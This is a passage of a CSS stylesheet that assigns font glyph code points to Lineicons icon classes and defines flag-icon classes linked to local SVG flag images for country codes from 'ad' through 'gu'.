	content: "\eac0"
}

.lni-basketball::before {
	content: "\eac1"
}

.lni-behance::before {
	content: "\eac2"
}

.lni-forward::before {
	content: "\eac3"
}

.lni-frame-expand::before {
	content: "\eac4"
}

.lni-flower::before {
	content: "\eac5"
}

.lni-full-screen::before {
	content: "\eac6"
}

.lni-funnel::before {
	content: "\eac7"
}

.lni-gallery::before {
	content: "\eac8"
}

.lni-game::before {
	content: "\eac9"
}

.lni-gift::before {
	content: "\eaca"
}

.lni-git::before {
	content: "\eacb"
}

.lni-github-original::before {
	content: "\eacc"
}

.lni-github::before {
	content: "\eacd"
}

.lni-goodreads::before {
	content: "\eace"
}

.lni-google-drive::before {
	content: "\eacf"
}

.lni-google-pay::before {
	content: "\ead0"
}

.lni-fresh-juice::before {
	content: "\ead1"
}

.lni-folder::before {
	content: "\ead2"
}

.lni-bi-cycle::before {
	content: "\ead3"
}

.lni-graph::before {
	content: "\ead4"
}

.lni-grid-alt::before {
	content: "\ead5"
}

.lni-grid::before {
	content: "\ead6"
}

.lni-google-wallet::before {
	content: "\ead7"
}

.lni-grow::before {
	content: "\ead8"
}

.lni-hammer::before {
	content: "\ead9"
}

.lni-hand::before {
	content: "\eada"
}

.lni-handshake::before {
	content: "\eadb"
}

.lni-harddrive::before {
	content: "\eadc"
}

.lni-headphone-alt::before {
	content: "\eadd"
}

.lni-headphone::before {
	content: "\eade"
}

.lni-heart-filled::before {
	content: "\eadf"
}

.lni-heart-monitor::before {
	content: "\eae0"
}

.lni-heart::before {
	content: "\eae1"
}

.lni-helicopter::before {
	content: "\eae2"
}

.lni-helmet::before {
	content: "\eae3"
}

.lni-help::before {
	content: "\eae4"
}

.lni-highlight-alt::before {
	content: "\eae5"
}

.lni-highlight::before {
	content: "\eae6"
}

.lni-home::before {
	content: "\eae7"
}

.lni-hospital::before {
	content: "\eae8"
}

.lni-hourglass::before {
	content: "\eae9"
}

.lni-html5::before {
	content: "\eaea"
}

.lni-image::before {
	content: "\eaeb"
}

.lni-inbox::before {
	content: "\eaec"
}

.lni-indent-decrease::before {
	content: "\eaed"
}

.lni-indent-increase::before {
	content: "\eaee"
}

.lni-infinite::before {
	content: "\eaef"
}

.lni-information::before {
	content: "\eaf0"
}

.lni-instagram-filled::before {
	content: "\eaf1"
}

.lni-instagram-original::before {
	content: "\eaf2"
}

.lni-instagram::before {
	content: "\eaf3"
}

.lni-invention::before {
	content: "\eaf4"
}

.lni-graduation::before {
	content: "\eaf5"
}

.lni-invest-monitor::before {
	content: "\eaf6"
}

.lni-island::before {
	content: "\eaf7"
}

.lni-italic::before {
	content: "\eaf8"
}

.lni-java::before {
	content: "\eaf9"
}

.lni-javascript::before {
	content: "\eafa"
}

.lni-jcb::before {
	content: "\eafb"
}

.lni-joomla-original::before {
	content: "\eafc"
}

.lni-joomla::before {
	content: "\eafd"
}

.lni-jsfiddle::before {
	content: "\eafe"
}

.lni-juice::before {
	content: "\eaff"
}

.lni-key::before {
	content: "\eb00"
}

.lni-keyboard::before {
	content: "\eb01"
}

.lni-keyword-research::before {
	content: "\eb02"
}

.lni-hacker-news::before {
	content: "\eb03"
}

.lni-google::before {
	content: "\eb04"
}

.lni-laravel::before {
	content: "\eb05"
}

.lni-layers::before {
	content: "\eb06"
}

.lni-layout::before {
	content: "\eb07"
}

.lni-leaf::before {
	content: "\eb08"
}

.lni-library::before {
	content: "\eb09"
}

.lni-licencse::before {
	content: "\eb0a"
}

.lni-life-ring::before {
	content: "\eb0b"
}

.lni-line-dashed::before {
	content: "\eb0c"
}

.lni-line-dotted::before {
	content: "\eb0d"
}

.lni-line-double::before {
	content: "\eb0e"
}

.lni-line-spacing::before {
	content: "\eb0f"
}

.lni-line::before {
	content: "\eb10"
}

.lni-lineicons-alt::before {
	content: "\eb11"
}

.lni-lineicons::before {
	content: "\eb12"
}

.lni-link::before {
	content: "\eb13"
}

.lni-linkedin-original::before {
	content: "\eb14"
}

.lni-linkedin::before {
	content: "\eb15"
}

.lni-list::before {
	content: "\eb16"
}

.lni-lock-alt::before {
	content: "\eb17"
}

.lni-lock::before {
	content: "\eb18"
}

.lni-magnet::before {
	content: "\eb19"
}

.lni-magnifier::before {
	content: "\eb1a"
}

.lni-mailchimp::before {
	content: "\eb1b"
}

.lni-map-marker::before {
	content: "\eb1c"
}

.lni-map::before {
	content: "\eb1d"
}

.lni-mashroom::before {
	content: "\eb1e"
}

.lni-mastercard::before {
	content: "\eb1f"
}

.lni-medall-alt::before {
	content: "\eb20"
}

.lni-medall::before {
	content: "\eb21"
}

.lni-medium::before {
	content: "\eb22"
}

.lni-laptop::before {
	content: "\eb23"
}

.lni-investment::before {
	content: "\eb24"
}

.lni-laptop-phone::before {
	content: "\eb25"
}

.lni-megento::before {
	content: "\eb26"
}

.lni-mic::before {
	content: "\eb27"
}

.lni-microphone::before {
	content: "\eb28"
}

.lni-menu::before {
	content: "\eb29"
}

.lni-microscope::before {
	content: "\eb2a"
}

.lni-money-location::before {
	content: "\eb2b"
}

.lni-minus::before {
	content: "\eb2c"
}

.lni-mobile::before {
	content: "\eb2d"
}

.lni-more-alt::before {
	content: "\eb2e"
}

.lni-mouse::before {
	content: "\eb2f"
}

.lni-move::before {
	content: "\eb30"
}

.lni-music::before {
	content: "\eb31"
}

.lni-network::before {
	content: "\eb32"
}

.lni-night::before {
	content: "\eb33"
}

.lni-nodejs-alt::before {
	content: "\eb34"
}

.lni-nodejs::before {
	content: "\eb35"
}

.lni-notepad::before {
	content: "\eb36"
}

.lni-npm::before {
	content: "\eb37"
}

.lni-offer::before {
	content: "\eb38"
}

.lni-opera::before {
	content: "\eb39"
}

.lni-package::before {
	content: "\eb3a"
}

.lni-page-break::before {
	content: "\eb3b"
}

.lni-pagination::before {
	content: "\eb3c"
}

.lni-paint-bucket::before {
	content: "\eb3d"
}

.lni-paint-roller::before {
	content: "\eb3e"
}

.lni-pallet::before {
	content: "\eb3f"
}

.lni-paperclip::before {
	content: "\eb40"
}

.lni-more::before {
	content: "\eb41"
}

.lni-pause::before {
	content: "\eb42"
}

.lni-paypal-original::before {
	content: "\eb43"
}

.lni-microsoft::before {
	content: "\eb44"
}

.lni-money-protection::before {
	content: "\eb45"
}

.lni-pencil::before {
	content: "\eb46"
}

.lni-paypal::before {
	content: "\eb47"
}

.lni-pencil-alt::before {
	content: "\eb48"
}

.lni-patreon::before {
	content: "\eb49"
}

.lni-phone-set::before {
	content: "\eb4a"
}

.lni-phone::before {
	content: "\eb4b"
}

.lni-pin::before {
	content: "\eb4c"
}

.lni-pinterest::before {
	content: "\eb4d"
}

.lni-pie-chart::before {
	content: "\eb4e"
}

.lni-pilcrow::before {
	content: "\eb4f"
}

.lni-plane::before {
	content: "\eb50"
}

.lni-play::before {
	content: "\eb51"
}

.lni-plug::before {
	content: "\eb52"
}

.lni-plus::before {
	content: "\eb53"
}

.lni-pointer-down::before {
	content: "\eb54"
}

.lni-pointer-left::before {
	content: "\eb55"
}

.lni-pointer-right::before {
	content: "\eb56"
}

.lni-pointer-up::before {
	content: "\eb57"
}

.lni-play-store::before {
	content: "\eb58"
}

.lni-pizza::before {
	content: "\eb59"
}

.lni-postcard::before {
	content: "\eb5a"
}

.lni-pound::before {
	content: "\eb5b"
}

.lni-power-switch::before {
	content: "\eb5c"
}

.lni-printer::before {
	content: "\eb5d"
}

.lni-producthunt::before {
	content: "\eb5e"
}

.lni-protection::before {
	content: "\eb5f"
}

.lni-pulse::before {
	content: "\eb60"
}

.lni-pyramids::before {
	content: "\eb61"
}

.lni-python::before {
	content: "\eb62"
}

.lni-pointer::before {
	content: "\eb63"
}

.lni-popup::before {
	content: "\eb64"
}

.lni-quotation::before {
	content: "\eb65"
}

.lni-radio-button::before {
	content: "\eb66"
}

.lni-rain::before {
	content: "\eb67"
}

.lni-quora::before {
	content: "\eb68"
}

.lni-react::before {
	content: "\eb69"
}

.lni-question-circle::before {
	content: "\eb6a"
}

.lni-php::before {
	content: "\eb6b"
}

.lni-reddit::before {
	content: "\eb6c"
}

.lni-reload::before {
	content: "\eb6d"
}

.lni-restaurant::before {
	content: "\eb6e"
}

.lni-road::before {
	content: "\eb6f"
}

.lni-rocket::before {
	content: "\eb70"
}

.lni-rss-feed::before {
	content: "\eb71"
}

.lni-ruler-alt::before {
	content: "\eb72"
}

.lni-ruler-pencil::before {
	content: "\eb73"
}

.lni-ruler::before {
	content: "\eb74"
}

.lni-rupee::before {
	content: "\eb75"
}

.lni-save::before {
	content: "\eb76"
}

.lni-school-bench-alt::before {
	content: "\eb77"
}

.lni-school-bench::before {
	content: "\eb78"
}

.lni-scooter::before {
	content: "\eb79"
}

.lni-scroll-down::before {
	content: "\eb7a"
}

.lni-search-alt::before {
	content: "\eb7b"
}

.lni-search::before {
	content: "\eb7c"
}

.lni-select::before {
	content: "\eb7d"
}

.lni-seo::before {
	content: "\eb7e"
}

.lni-service::before {
	content: "\eb7f"
}

.lni-share-alt::before {
	content: "\eb80"
}

.lni-share::before {
	content: "\eb81"
}

.lni-shield::before {
	content: "\eb82"
}

.lni-shift-left::before {
	content: "\eb83"
}

.lni-shift-right::before {
	content: "\eb84"
}

.lni-ship::before {
	content: "\eb85"
}

.lni-shopify::before {
	content: "\eb86"
}

.lni-shopping-basket::before {
	content: "\eb87"
}

.lni-shortcode::before {
	content: "\eb88"
}

.lni-shovel::before {
	content: "\eb89"
}

.lni-shuffle::before {
	content: "\eb8a"
}

.lni-signal::before {
	content: "\eb8b"
}

.lni-sketch::before {
	content: "\eb8c"
}

.lni-skipping-rope::before {
	content: "\eb8d"
}

.lni-skype::before {
	content: "\eb8e"
}

.lni-slack::before {
	content: "\eb8f"
}

.lni-slice::before {
	content: "\eb90"
}

.lni-slideshare::before {
	content: "\eb91"
}

.lni-slim::before {
	content: "\eb92"
}

.lni-reply::before {
	content: "\eb93"
}

.lni-sort-alpha-asc::before {
	content: "\eb94"
}

.lni-remove-file::before {
	content: "\eb95"
}

.lni-sort-amount-dsc::before {
	content: "\eb96"
}

.lni-sort-amount-asc::before {
	content: "\eb97"
}

.lni-soundcloud::before {
	content: "\eb98"
}

.lni-souncloud-original::before {
	content: "\eb99"
}

.lni-spiner-solid::before {
	content: "\eb9a"
}

.lni-revenue::before {
	content: "\eb9b"
}

.lni-spinner::before {
	content: "\eb9c"
}

.lni-spellcheck::before {
	content: "\eb9d"
}

.lni-spotify::before {
	content: "\eb9e"
}

.lni-spray::before {
	content: "\eb9f"
}

.lni-sprout::before {
	content: "\eba0"
}

.lni-snapchat::before {
	content: "\eba1"
}

.lni-stamp::before {
	content: "\eba2"
}

.lni-star-empty::before {
	content: "\eba3"
}

.lni-star-filled::before {
	content: "\eba4"
}

.lni-star-half::before {
	content: "\eba5"
}

.lni-star::before {
	content: "\eba6"
}

.lni-stats-down::before {
	content: "\eba7"
}

.lni-spinner-arrow::before {
	content: "\eba8"
}

.lni-steam::before {
	content: "\eba9"
}

.lni-stackoverflow::before {
	content: "\ebaa"
}

.lni-stop::before {
	content: "\ebab"
}

.lni-strikethrough::before {
	content: "\ebac"
}

.lni-sthethoscope::before {
	content: "\ebad"
}

.lni-stumbleupon::before {
	content: "\ebae"
}

.lni-sun::before {
	content: "\ebaf"
}

.lni-support::before {
	content: "\ebb0"
}

.lni-surf-board::before {
	content: "\ebb1"
}

.lni-swift::before {
	content: "\ebb2"
}

.lni-syringe::before {
	content: "\ebb3"
}

.lni-tab::before {
	content: "\ebb4"
}

.lni-tag::before {
	content: "\ebb5"
}

.lni-target-customer::before {
	content: "\ebb6"
}

.lni-target-revenue::before {
	content: "\ebb7"
}

.lni-target::before {
	content: "\ebb8"
}

.lni-taxi::before {
	content: "\ebb9"
}

.lni-stats-up::before {
	content: "\ebba"
}

.lni-telegram-original::before {
	content: "\ebbb"
}

.lni-telegram::before {
	content: "\ebbc"
}

.lni-text-align-center::before {
	content: "\ebbd"
}

.lni-text-align-justify::before {
	content: "\ebbe"
}

.lni-text-align-left::before {
	content: "\ebbf"
}

.lni-text-format-remove::before {
	content: "\ebc0"
}

.lni-text-align-right::before {
	content: "\ebc1"
}

.lni-text-format::before {
	content: "\ebc2"
}

.lni-thought::before {
	content: "\ebc3"
}

.lni-thumbs-down::before {
	content: "\ebc4"
}

.lni-thumbs-up::before {
	content: "\ebc5"
}

.lni-thunder-alt::before {
	content: "\ebc6"
}

.lni-thunder::before {
	content: "\ebc7"
}

.lni-ticket-alt::before {
	content: "\ebc8"
}

.lni-ticket::before {
	content: "\ebc9"
}

.lni-timer::before {
	content: "\ebca"
}

.lni-train-alt::before {
	content: "\ebcb"
}

.lni-train::before {
	content: "\ebcc"
}

.lni-trash::before {
	content: "\ebcd"
}

.lni-travel::before {
	content: "\ebce"
}

.lni-tree::before {
	content: "\ebcf"
}

.lni-trees::before {
	content: "\ebd0"
}

.lni-trello::before {
	content: "\ebd1"
}

.lni-trowel::before {
	content: "\ebd2"
}

.lni-tshirt::before {
	content: "\ebd3"
}

.lni-tumblr::before {
	content: "\ebd4"
}

.lni-twitch::before {
	content: "\ebd5"
}

.lni-twitter-filled::before {
	content: "\ebd6"
}

.lni-twitter-original::before {
	content: "\ebd7"
}

.lni-twitter::before {
	content: "\ebd8"
}

.lni-ubuntu::before {
	content: "\ebd9"
}

.lni-underline::before {
	content: "\ebda"
}

.lni-unlink::before {
	content: "\ebdb"
}

.lni-unlock::before {
	content: "\ebdc"
}

.lni-upload::before {
	content: "\ebdd"
}

.lni-user::before {
	content: "\ebde"
}

.lni-users::before {
	content: "\ebdf"
}

.lni-ux::before {
	content: "\ebe0"
}

.lni-vector::before {
	content: "\ebe1"
}

.lni-video::before {
	content: "\ebe2"
}

.lni-vimeo::before {
	content: "\ebe3"
}

.lni-visa::before {
	content: "\ebe4"
}

.lni-vk::before {
	content: "\ebe5"
}

.lni-volume-high::before {
	content: "\ebe6"
}

.lni-volume-low::before {
	content: "\ebe7"
}

.lni-volume-medium::before {
	content: "\ebe8"
}

.lni-volume-mute::before {
	content: "\ebe9"
}

.lni-volume::before {
	content: "\ebea"
}

.lni-wallet::before {
	content: "\ebeb"
}

.lni-warning::before {
	content: "\ebec"
}

.lni-website-alt::before {
	content: "\ebed"
}

.lni-website::before {
	content: "\ebee"
}

.lni-wechat::before {
	content: "\ebef"
}

.lni-weight::before {
	content: "\ebf0"
}

.lni-whatsapp::before {
	content: "\ebf1"
}

.lni-wheelbarrow::before {
	content: "\ebf2"
}

.lni-wheelchair::before {
	content: "\ebf3"
}

.lni-windows::before {
	content: "\ebf4"
}

.lni-wordpress-filled::before {
	content: "\ebf5"
}

.lni-wordpress::before {
	content: "\ebf6"
}

.lni-world-alt::before {
	content: "\ebf7"
}

.lni-world::before {
	content: "\ebf8"
}

.lni-write::before {
	content: "\ebf9"
}

.lni-yahoo::before {
	content: "\ebfa"
}

.lni-ycombinator::before {
	content: "\ebfb"
}

.lni-yen::before {
	content: "\ebfc"
}

.lni-youtube::before {
	content: "\ebfd"
}

.lni-zip::before {
	content: "\ebfe"
}

.lni-zoom-in::before {
	content: "\ebff"
}

.lni-zoom-out::before {
	content: "\ec00"
}

.lni-teabag::before {
	content: "\ec01"
}

.lni-stripe::before {
	content: "\ec02"
}

.lni-spotify-original::before {
	content: "\ec03"
}

.flag-icon-background {
	background-size: contain;
	background-position: 50%;
	background-repeat: no-repeat
}

.flag-icon {
	background-size: contain;
	background-position: 50%;
	background-repeat: no-repeat;
	position: relative;
	display: inline-block;
	width: 1.33333333em;
	line-height: 1em
}

.flag-icon:before {
	content: "\00a0"
}

.flag-icon.flag-icon-squared {
	width: 1em
}

.flag-icon-ad {
	background-image: url(../flags/4x3/ad.svg)
}

.flag-icon-ad.flag-icon-squared {
	background-image: url(../flags/1x1/ad.svg)
}

.flag-icon-ae {
	background-image: url(../flags/4x3/ae.svg)
}

.flag-icon-ae.flag-icon-squared {
	background-image: url(../flags/1x1/ae.svg)
}

.flag-icon-af {
	background-image: url(../flags/4x3/af.svg)
}

.flag-icon-af.flag-icon-squared {
	background-image: url(../flags/1x1/af.svg)
}

.flag-icon-ag {
	background-image: url(../flags/4x3/ag.svg)
}

.flag-icon-ag.flag-icon-squared {
	background-image: url(../flags/1x1/ag.svg)
}

.flag-icon-ai {
	background-image: url(../flags/4x3/ai.svg)
}

.flag-icon-ai.flag-icon-squared {
	background-image: url(../flags/1x1/ai.svg)
}

.flag-icon-al {
	background-image: url(../flags/4x3/al.svg)
}

.flag-icon-al.flag-icon-squared {
	background-image: url(../flags/1x1/al.svg)
}

.flag-icon-am {
	background-image: url(../flags/4x3/am.svg)
}

.flag-icon-am.flag-icon-squared {
	background-image: url(../flags/1x1/am.svg)
}

.flag-icon-ao {
	background-image: url(../flags/4x3/ao.svg)
}

.flag-icon-ao.flag-icon-squared {
	background-image: url(../flags/1x1/ao.svg)
}

.flag-icon-aq {
	background-image: url(../flags/4x3/aq.svg)
}

.flag-icon-aq.flag-icon-squared {
	background-image: url(../flags/1x1/aq.svg)
}

.flag-icon-ar {
	background-image: url(../flags/4x3/ar.svg)
}

.flag-icon-ar.flag-icon-squared {
	background-image: url(../flags/1x1/ar.svg)
}

.flag-icon-as {
	background-image: url(../flags/4x3/as.svg)
}

.flag-icon-as.flag-icon-squared {
	background-image: url(../flags/1x1/as.svg)
}

.flag-icon-at {
	background-image: url(../flags/4x3/at.svg)
}

.flag-icon-at.flag-icon-squared {
	background-image: url(../flags/1x1/at.svg)
}

.flag-icon-au {
	background-image: url(../flags/4x3/au.svg)
}

.flag-icon-au.flag-icon-squared {
	background-image: url(../flags/1x1/au.svg)
}

.flag-icon-aw {
	background-image: url(../flags/4x3/aw.svg)
}

.flag-icon-aw.flag-icon-squared {
	background-image: url(../flags/1x1/aw.svg)
}

.flag-icon-ax {
	background-image: url(../flags/4x3/ax.svg)
}

.flag-icon-ax.flag-icon-squared {
	background-image: url(../flags/1x1/ax.svg)
}

.flag-icon-az {
	background-image: url(../flags/4x3/az.svg)
}

.flag-icon-az.flag-icon-squared {
	background-image: url(../flags/1x1/az.svg)
}

.flag-icon-ba {
	background-image: url(../flags/4x3/ba.svg)
}

.flag-icon-ba.flag-icon-squared {
	background-image: url(../flags/1x1/ba.svg)
}

.flag-icon-bb {
	background-image: url(../flags/4x3/bb.svg)
}

.flag-icon-bb.flag-icon-squared {
	background-image: url(../flags/1x1/bb.svg)
}

.flag-icon-bd {
	background-image: url(../flags/4x3/bd.svg)
}

.flag-icon-bd.flag-icon-squared {
	background-image: url(../flags/1x1/bd.svg)
}

.flag-icon-be {
	background-image: url(../flags/4x3/be.svg)
}

.flag-icon-be.flag-icon-squared {
	background-image: url(../flags/1x1/be.svg)
}

.flag-icon-bf {
	background-image: url(../flags/4x3/bf.svg)
}

.flag-icon-bf.flag-icon-squared {
	background-image: url(../flags/1x1/bf.svg)
}

.flag-icon-bg {
	background-image: url(../flags/4x3/bg.svg)
}

.flag-icon-bg.flag-icon-squared {
	background-image: url(../flags/1x1/bg.svg)
}

.flag-icon-bh {
	background-image: url(../flags/4x3/bh.svg)
}

.flag-icon-bh.flag-icon-squared {
	background-image: url(../flags/1x1/bh.svg)
}

.flag-icon-bi {
	background-image: url(../flags/4x3/bi.svg)
}

.flag-icon-bi.flag-icon-squared {
	background-image: url(../flags/1x1/bi.svg)
}

.flag-icon-bj {
	background-image: url(../flags/4x3/bj.svg)
}

.flag-icon-bj.flag-icon-squared {
	background-image: url(../flags/1x1/bj.svg)
}

.flag-icon-bl {
	background-image: url(../flags/4x3/bl.svg)
}

.flag-icon-bl.flag-icon-squared {
	background-image: url(../flags/1x1/bl.svg)
}

.flag-icon-bm {
	background-image: url(../flags/4x3/bm.svg)
}

.flag-icon-bm.flag-icon-squared {
	background-image: url(../flags/1x1/bm.svg)
}

.flag-icon-bn {
	background-image: url(../flags/4x3/bn.svg)
}

.flag-icon-bn.flag-icon-squared {
	background-image: url(../flags/1x1/bn.svg)
}

.flag-icon-bo {
	background-image: url(../flags/4x3/bo.svg)
}

.flag-icon-bo.flag-icon-squared {
	background-image: url(../flags/1x1/bo.svg)
}

.flag-icon-bq {
	background-image: url(../flags/4x3/bq.svg)
}

.flag-icon-bq.flag-icon-squared {
	background-image: url(../flags/1x1/bq.svg)
}

.flag-icon-br {
	background-image: url(../flags/4x3/br.svg)
}

.flag-icon-br.flag-icon-squared {
	background-image: url(../flags/1x1/br.svg)
}

.flag-icon-bs {
	background-image: url(../flags/4x3/bs.svg)
}

.flag-icon-bs.flag-icon-squared {
	background-image: url(../flags/1x1/bs.svg)
}

.flag-icon-bt {
	background-image: url(../flags/4x3/bt.svg)
}

.flag-icon-bt.flag-icon-squared {
	background-image: url(../flags/1x1/bt.svg)
}

.flag-icon-bv {
	background-image: url(../flags/4x3/bv.svg)
}

.flag-icon-bv.flag-icon-squared {
	background-image: url(../flags/1x1/bv.svg)
}

.flag-icon-bw {
	background-image: url(../flags/4x3/bw.svg)
}

.flag-icon-bw.flag-icon-squared {
	background-image: url(../flags/1x1/bw.svg)
}

.flag-icon-by {
	background-image: url(../flags/4x3/by.svg)
}

.flag-icon-by.flag-icon-squared {
	background-image: url(../flags/1x1/by.svg)
}

.flag-icon-bz {
	background-image: url(../flags/4x3/bz.svg)
}

.flag-icon-bz.flag-icon-squared {
	background-image: url(../flags/1x1/bz.svg)
}

.flag-icon-ca {
	background-image: url(../flags/4x3/ca.svg)
}

.flag-icon-ca.flag-icon-squared {
	background-image: url(../flags/1x1/ca.svg)
}

.flag-icon-cc {
	background-image: url(../flags/4x3/cc.svg)
}

.flag-icon-cc.flag-icon-squared {
	background-image: url(../flags/1x1/cc.svg)
}

.flag-icon-cd {
	background-image: url(../flags/4x3/cd.svg)
}

.flag-icon-cd.flag-icon-squared {
	background-image: url(../flags/1x1/cd.svg)
}

.flag-icon-cf {
	background-image: url(../flags/4x3/cf.svg)
}

.flag-icon-cf.flag-icon-squared {
	background-image: url(../flags/1x1/cf.svg)
}

.flag-icon-cg {
	background-image: url(../flags/4x3/cg.svg)
}

.flag-icon-cg.flag-icon-squared {
	background-image: url(../flags/1x1/cg.svg)
}

.flag-icon-ch {
	background-image: url(../flags/4x3/ch.svg)
}

.flag-icon-ch.flag-icon-squared {
	background-image: url(../flags/1x1/ch.svg)
}

.flag-icon-ci {
	background-image: url(../flags/4x3/ci.svg)
}

.flag-icon-ci.flag-icon-squared {
	background-image: url(../flags/1x1/ci.svg)
}

.flag-icon-ck {
	background-image: url(../flags/4x3/ck.svg)
}

.flag-icon-ck.flag-icon-squared {
	background-image: url(../flags/1x1/ck.svg)
}

.flag-icon-cl {
	background-image: url(../flags/4x3/cl.svg)
}

.flag-icon-cl.flag-icon-squared {
	background-image: url(../flags/1x1/cl.svg)
}

.flag-icon-cm {
	background-image: url(../flags/4x3/cm.svg)
}

.flag-icon-cm.flag-icon-squared {
	background-image: url(../flags/1x1/cm.svg)
}

.flag-icon-cn {
	background-image: url(../flags/4x3/cn.svg)
}

.flag-icon-cn.flag-icon-squared {
	background-image: url(../flags/1x1/cn.svg)
}

.flag-icon-co {
	background-image: url(../flags/4x3/co.svg)
}

.flag-icon-co.flag-icon-squared {
	background-image: url(../flags/1x1/co.svg)
}

.flag-icon-cr {
	background-image: url(../flags/4x3/cr.svg)
}

.flag-icon-cr.flag-icon-squared {
	background-image: url(../flags/1x1/cr.svg)
}

.flag-icon-cu {
	background-image: url(../flags/4x3/cu.svg)
}

.flag-icon-cu.flag-icon-squared {
	background-image: url(../flags/1x1/cu.svg)
}

.flag-icon-cv {
	background-image: url(../flags/4x3/cv.svg)
}

.flag-icon-cv.flag-icon-squared {
	background-image: url(../flags/1x1/cv.svg)
}

.flag-icon-cw {
	background-image: url(../flags/4x3/cw.svg)
}

.flag-icon-cw.flag-icon-squared {
	background-image: url(../flags/1x1/cw.svg)
}

.flag-icon-cx {
	background-image: url(../flags/4x3/cx.svg)
}

.flag-icon-cx.flag-icon-squared {
	background-image: url(../flags/1x1/cx.svg)
}

.flag-icon-cy {
	background-image: url(../flags/4x3/cy.svg)
}

.flag-icon-cy.flag-icon-squared {
	background-image: url(../flags/1x1/cy.svg)
}

.flag-icon-cz {
	background-image: url(../flags/4x3/cz.svg)
}

.flag-icon-cz.flag-icon-squared {
	background-image: url(../flags/1x1/cz.svg)
}

.flag-icon-de {
	background-image: url(../flags/4x3/de.svg)
}

.flag-icon-de.flag-icon-squared {
	background-image: url(../flags/1x1/de.svg)
}

.flag-icon-dj {
	background-image: url(../flags/4x3/dj.svg)
}

.flag-icon-dj.flag-icon-squared {
	background-image: url(../flags/1x1/dj.svg)
}

.flag-icon-dk {
	background-image: url(../flags/4x3/dk.svg)
}

.flag-icon-dk.flag-icon-squared {
	background-image: url(../flags/1x1/dk.svg)
}

.flag-icon-dm {
	background-image: url(../flags/4x3/dm.svg)
}

.flag-icon-dm.flag-icon-squared {
	background-image: url(../flags/1x1/dm.svg)
}

.flag-icon-do {
	background-image: url(../flags/4x3/do.svg)
}

.flag-icon-do.flag-icon-squared {
	background-image: url(../flags/1x1/do.svg)
}

.flag-icon-dz {
	background-image: url(../flags/4x3/dz.svg)
}

.flag-icon-dz.flag-icon-squared {
	background-image: url(../flags/1x1/dz.svg)
}

.flag-icon-ec {
	background-image: url(../flags/4x3/ec.svg)
}

.flag-icon-ec.flag-icon-squared {
	background-image: url(../flags/1x1/ec.svg)
}

.flag-icon-ee {
	background-image: url(../flags/4x3/ee.svg)
}

.flag-icon-ee.flag-icon-squared {
	background-image: url(../flags/1x1/ee.svg)
}

.flag-icon-eg {
	background-image: url(../flags/4x3/eg.svg)
}

.flag-icon-eg.flag-icon-squared {
	background-image: url(../flags/1x1/eg.svg)
}

.flag-icon-eh {
	background-image: url(../flags/4x3/eh.svg)
}

.flag-icon-eh.flag-icon-squared {
	background-image: url(../flags/1x1/eh.svg)
}

.flag-icon-er {
	background-image: url(../flags/4x3/er.svg)
}

.flag-icon-er.flag-icon-squared {
	background-image: url(../flags/1x1/er.svg)
}

.flag-icon-es {
	background-image: url(../flags/4x3/es.svg)
}

.flag-icon-es.flag-icon-squared {
	background-image: url(../flags/1x1/es.svg)
}

.flag-icon-et {
	background-image: url(../flags/4x3/et.svg)
}

.flag-icon-et.flag-icon-squared {
	background-image: url(../flags/1x1/et.svg)
}

.flag-icon-fi {
	background-image: url(../flags/4x3/fi.svg)
}

.flag-icon-fi.flag-icon-squared {
	background-image: url(../flags/1x1/fi.svg)
}

.flag-icon-fj {
	background-image: url(../flags/4x3/fj.svg)
}

.flag-icon-fj.flag-icon-squared {
	background-image: url(../flags/1x1/fj.svg)
}

.flag-icon-fk {
	background-image: url(../flags/4x3/fk.svg)
}

.flag-icon-fk.flag-icon-squared {
	background-image: url(../flags/1x1/fk.svg)
}

.flag-icon-fm {
	background-image: url(../flags/4x3/fm.svg)
}

.flag-icon-fm.flag-icon-squared {
	background-image: url(../flags/1x1/fm.svg)
}

.flag-icon-fo {
	background-image: url(../flags/4x3/fo.svg)
}

.flag-icon-fo.flag-icon-squared {
	background-image: url(../flags/1x1/fo.svg)
}

.flag-icon-fr {
	background-image: url(../flags/4x3/fr.svg)
}

.flag-icon-fr.flag-icon-squared {
	background-image: url(../flags/1x1/fr.svg)
}

.flag-icon-ga {
	background-image: url(../flags/4x3/ga.svg)
}

.flag-icon-ga.flag-icon-squared {
	background-image: url(../flags/1x1/ga.svg)
}

.flag-icon-gb {
	background-image: url(../flags/4x3/gb.svg)
}

.flag-icon-gb.flag-icon-squared {
	background-image: url(../flags/1x1/gb.svg)
}

.flag-icon-gd {
	background-image: url(../flags/4x3/gd.svg)
}

.flag-icon-gd.flag-icon-squared {
	background-image: url(../flags/1x1/gd.svg)
}

.flag-icon-ge {
	background-image: url(../flags/4x3/ge.svg)
}

.flag-icon-ge.flag-icon-squared {
	background-image: url(../flags/1x1/ge.svg)
}

.flag-icon-gf {
	background-image: url(../flags/4x3/gf.svg)
}

.flag-icon-gf.flag-icon-squared {
	background-image: url(../flags/1x1/gf.svg)
}

.flag-icon-gg {
	background-image: url(../flags/4x3/gg.svg)
}

.flag-icon-gg.flag-icon-squared {
	background-image: url(../flags/1x1/gg.svg)
}

.flag-icon-gh {
	background-image: url(../flags/4x3/gh.svg)
}

.flag-icon-gh.flag-icon-squared {
	background-image: url(../flags/1x1/gh.svg)
}

.flag-icon-gi {
	background-image: url(../flags/4x3/gi.svg)
}

.flag-icon-gi.flag-icon-squared {
	background-image: url(../flags/1x1/gi.svg)
}

.flag-icon-gl {
	background-image: url(../flags/4x3/gl.svg)
}

.flag-icon-gl.flag-icon-squared {
	background-image: url(../flags/1x1/gl.svg)
}

.flag-icon-gm {
	background-image: url(../flags/4x3/gm.svg)
}

.flag-icon-gm.flag-icon-squared {
	background-image: url(../flags/1x1/gm.svg)
}

.flag-icon-gn {
	background-image: url(../flags/4x3/gn.svg)
}

.flag-icon-gn.flag-icon-squared {
	background-image: url(../flags/1x1/gn.svg)
}

.flag-icon-gp {
	background-image: url(../flags/4x3/gp.svg)
}

.flag-icon-gp.flag-icon-squared {
	background-image: url(../flags/1x1/gp.svg)
}

.flag-icon-gq {
	background-image: url(../flags/4x3/gq.svg)
}

.flag-icon-gq.flag-icon-squared {
	background-image: url(../flags/1x1/gq.svg)
}

.flag-icon-gr {
	background-image: url(../flags/4x3/gr.svg)
}

.flag-icon-gr.flag-icon-squared {
	background-image: url(../flags/1x1/gr.svg)
}

.flag-icon-gs {
	background-image: url(../flags/4x3/gs.svg)
}

.flag-icon-gs.flag-icon-squared {
	background-image: url(../flags/1x1/gs.svg)
}

.flag-icon-gt {
	background-image: url(../flags/4x3/gt.svg)
}

.flag-icon-gt.flag-icon-squared {
	background-image: url(../flags/1x1/gt.svg)
}

.flag-icon-gu {
